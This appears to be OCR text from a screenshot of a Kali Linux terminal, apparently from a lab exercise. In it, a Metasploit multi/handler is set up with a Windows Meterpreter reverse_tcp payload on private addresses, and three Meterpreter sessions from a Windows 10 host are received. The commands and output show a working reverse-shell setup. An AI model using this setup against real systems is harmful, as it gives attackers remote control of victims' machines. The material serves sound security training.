 kali@ap1574: ~ (on ap1574)
File Actions Edit View Help
kali@ap1574: ~ × kali@ap1574: ~ ×
Trash
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.4.142
lhost => 192.168.4.142
msf6 exploit(multi/handler) > set lport 444
lport => 444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.4.142:444
[*] Sending stage (175686 bytes) to 192.168.4.141
[*] Meterpreter session 1 opened (192.168.4.142:444 -> 192.168.4.141:49959) at 2023-12-04 22:01:47 -0600
meterpreter > sysinfo
Computer : DESKTOP-A9FUOLL
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
KALI LINUX
meterpreter > exit
[*] Shutting down Meterpreter...
quieter you become, the more you are able to hear"
[*] 192.168.4.141 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.4.142:444
[*] Sending stage (175686 bytes) to 192.168.4.141
[*] Meterpreter session 2 opened (192.168.4.142:444 -> 192.168.4.141:49996) at 2023-12-04 22:07:21 -0600
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.4.141 - Meterpreter session 2 closed. Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.4.142:444
[*] Sending stage (175686 bytes) to 192.168.4.141
[*] Meterpreter session 3 opened (192.168.4.142:444 -> 192.168.4.141:49997) at 2023-12-04 22:08:52 -0600
meterpreter >